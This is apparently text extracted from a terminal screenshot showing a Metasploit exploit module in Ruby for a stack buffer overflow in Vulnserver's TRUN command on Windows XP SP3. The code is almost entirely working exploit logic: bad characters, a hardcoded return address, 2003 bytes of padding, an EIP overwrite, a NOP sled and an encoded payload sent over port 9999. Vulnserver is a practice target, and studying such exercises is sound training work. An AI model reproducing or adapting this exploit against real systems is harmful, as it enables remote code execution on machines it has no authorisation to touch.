 root : bash
File Edit View Bookmarks Settings Help
Windows Vulnserver BOF
},
'Author' => 'Me',
'License' => 'NONE',
'Version' => '$Revision: 1$',
'Payload' =>
{
'BadChars' => "\x00\x0d\x20\xad",
},
'Platform' => 'Win',
'Targets' =>
[
[ 'Windows XP Professional SP3', { 'Ret' => 0x625011af } ],
],
'DefaultTarget' => 0,
))
register_options([Opt::RPORT(9999)], self.class)
end
def exploit
connect
header = "TRUN /.:/"
junk = make_nops (2003)
eip = [target.ret].pack('V')
nops = make_nops(20)
sploit = header + junk + eip + nops + payload.encoded
print_status("Trying target #{target.name}...")
sock.put(sploit)
handler
disconnect
end
end
:_
root : bash